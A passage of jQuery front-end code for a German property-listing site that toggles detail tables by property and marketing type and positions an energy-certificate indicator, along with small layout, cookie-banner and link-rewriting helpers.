				// 	$(this).find('.details-gewerbe-kauf').hide();
				// }
	
				else if ( vermarktungsart == "Kauf" && objektart == "Haus" && nutzungsart == "Anlage" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').show();
					$('.details-haus-kauf-anlage').addClass('obj-table');
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Wohnung" && nutzungsart == "Anlage" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').show();
					$('.details-wohnung-kauf-anlage').addClass('obj-table');
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Wohnung" && nutzungsart == "Wohnen" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').show();
					$('.details-wohnung-kauf-eigennutzung').addClass('obj-table');
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( nutzungsart == "WAZ (Wohnen auf Zeit)" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').show();
					$('.details-waz').addClass('obj-table');
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Zimmer" && objekttyp == "WG-Zimmer" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart+'/'+objekttyp);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').show();
					$('.details-wgzimmer-miete').addClass('obj-table');
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && nutzungsart == "Gewerbe" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').show();
					$('.details-gewerbe-miete').addClass('obj-table');
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && nutzungsart == "Gewerbe" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-gewerbe-kauf').show();
					$('.details-gewerbe-kauf').addClass('obj-table');
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Grundstück" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').show();
					$('.details-grundstueck-kauf').addClass('obj-table');
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Wohnung" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').show();
					$('.details-wohnung-miete').addClass('obj-table');
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Miete" && objektart == "Haus" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').show();
					$('.details-haus-miete').addClass('obj-table');
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else if ( vermarktungsart == "Kauf" && objektart == "Haus" && nutzungsart == "Wohnen" ) {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').show();
					$('.details-haus-kauf-eigennutzung').addClass('obj-table');
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}
				else {
					console.log(objektart+'/'+vermarktungsart+'/'+nutzungsart);
					$(this).find('.details-haus-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-anlage').hide();
					$(this).find('.details-wohnung-kauf-eigennutzung').hide();
					$(this).find('.details-waz').hide();
					$(this).find('.details-wgzimmer-miete').hide();
					$(this).find('.details-gewerbe-miete').hide();
					$(this).find('.details-grundstueck-kauf').hide();
					$(this).find('.details-wohnung-miete').hide();
					$(this).find('.details-haus-miete').hide();
					$(this).find('.details-haus-kauf-eigennutzung').hide();
					$(this).find('.details-referenzen').hide();
					$(this).find('.details-gewerbe-kauf').hide();
				}

			});


	$('.obj-table table tr').each(function() {

		var zelle1 = $(this).find('td:first-child').outerHeight();
		var zelle2 = $(this).find('td:last-child').outerHeight();

		if ( zelle1 > zelle2 ) {
			$(this).find('td:last-child').css('height', zelle1 + 'px');
		}

		else if ( zelle2 > zelle1 ) {
			$(this).find('td:first-child').css('height', zelle2 + 'px');
		}


	});

    var bildschrimbreite = $(window).width();

	if ( bildschrimbreite >= 992 ) {

		var galeriehoehe = $('.obj-gallery').height();
		var tabellenhoehe = $('.obj-table').height();
        var headlineheight = $('.obj-table h1').height();
        

		if ( tabellenhoehe + 10 >= galeriehoehe ) {
			$('.obj-table').css('max-height', galeriehoehe);
			$('.obj-table table').css('max-height', galeriehoehe - headlineheight - 100);

			var tabellenbreite = $('.obj-table').width();
			var abstandbutton = ( tabellenbreite / 2 ) -15;

			$('.obj-button_down').css('left', abstandbutton);

			$('.obj-button_down').on('click', function() {

				if ( $('.obj-table').hasClass('toggled') ) {
					$('.obj-table').css('max-height', galeriehoehe);
					$('.obj-table table').css('max-height', galeriehoehe - headlineheight - 100);
					$('.obj-table').removeClass('toggled');
					$('.obj-button_down').find('i').addClass('fa-chevron-circle-down');
					$('.obj-button_down').find('i').removeClass('fa-chevron-circle-up');
				}

				else {
					$('.obj-table, .obj-table table').css('max-height', 'inherit');
					$('.obj-table').addClass('toggled');
					$('.obj-button_down').find('i').removeClass('fa-chevron-circle-down');
					$('.obj-button_down').find('i').addClass('fa-chevron-circle-up');
				}

			});

		}

		else {
			$('.obj-button_down').hide();
		}

	}

	else {
		$('.obj-button_down').hide();
	}

	var aspimage = $('.asp-image ul li img').attr('src');

	$('.asp-image ul li').css('background-image', 'url(' + aspimage + ')');
	$('.asp-image ul li img').remove();

	$('.freetext').each(function() {

		var freetextcontent = $(this).find('span').text();

		if ( freetextcontent == "" ) {
			$(this).hide();
		}

	});

	/* -------------------------------------------------------------
	Top Link
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.toplink img').on('click', function() {

		$("html, body").animate({ scrollTop: 0 }, "slow");
		return false;

	});

});

$(window).load(function() {

	/* -------------------------------------------------------------
	Energieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() != '' ) {
		enevConstruct250();
	}
	else {
		enevConstruct400();
	}

	/* -------------------------------------------------------------
	Ogulo
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('.ogulo-wrap').length ) {

		if ( !$('.ogulo-wrap .ogulo iframe').length ) {
			$('.ogulo').remove();
		}
		else {
			$('.ogulo-wrap').css('height', '300px');
			$('.noogulo').remove();
		}

	}

});

$(window).resize(function() {

	/* -------------------------------------------------------------
	Energieausweis
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	if ( $('#energyclass').val() != '' ) {
		enevConstruct250();
	}
	else {
		enevConstruct400();
	}
});

/* -------------------------------------------------------------
Cookies
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

if(document.cookie.indexOf('hidecookie=1') != -1){
	jQuery('#cookie').hide();
}
else{
	jQuery('#cookie').prependTo('body');
	jQuery('#cookieCloser').show();
}

/* -------------------------------------------------------------
Energieausweis
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

function enevConstruct400() {
	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung  = 0.0983;
		var fKennwertProzent = (fEnergiewert / 450);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer    = $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

function enevConstruct250() {
	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung  = 0.0983;
		var fKennwertProzent = (fEnergiewert / 300);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer    = $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
				'left': fEnevBackground + 'px',
				'margin': '0px'
			});
		}
		else {
			$(this).find('.enev-pointer').css({
				'left': fPointer + 'px',
				'margin': '0px'
			});
		}
	});
}

/* -------------------------------------------------------------
External Links
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

$('a').each(function()
{
	if($(this).attr('href') != undefined)
	{
		if($(this).attr('href').indexOf('?link') >= 0)
		{
			var external_link = $(this).attr('href').split('?link=');

			$(this).attr('href', external_link[1]);

			if(external_link[1].indexOf('http') >= 0)
			{
				$(this).attr('target','_blank');
			}
		}
	}
});

function status( params ) {

	if( $('.listenobjekt').length ) {

		$('.listenobjekt').each(function(index) {
			
			if( $(this).find('ul li span').length ) {

				sThisType = $(this).find('ul li span').attr('class');

				if( sThisType == 'status-top' ) {
					$(this).find('ul li span').text(params.top_name);
				}

				if( sThisType == 'status-rented' ) {
					$(this).find('ul li span').text(params.rented_name);
				}

				if( sThisType == 'status-reference' ) {
					$(this).find('ul li span').text(params.reference_name);
				}

				if( sThisType == 'status-new' ) {
					$(this).find('ul li span').text(params.new_name);
				}

				if( sThisType == 'status-sold' ) {
					$(this).find('ul li span').text(params.sold_name);
				}

				if( sThisType == 'status-reduced' ) {
					$(this).find('ul li span').text(params.reduced_name);
				}

				if( sThisType == 'status-reserved' ) {
					$(this).find('ul li span').text(params.reserved_name);
				}

				if( sThisType == 'status-courtage_free' ) {
					$(this).find('ul li span').text(params.courtage_free_name);
				}

				if( sThisType == 'status-exclusive' ) {
					$(this).find('ul li span').text(params.exclusive_name);
				}

				$(this).find('ul li span').css('background-image', '');
			}
		});
	}

}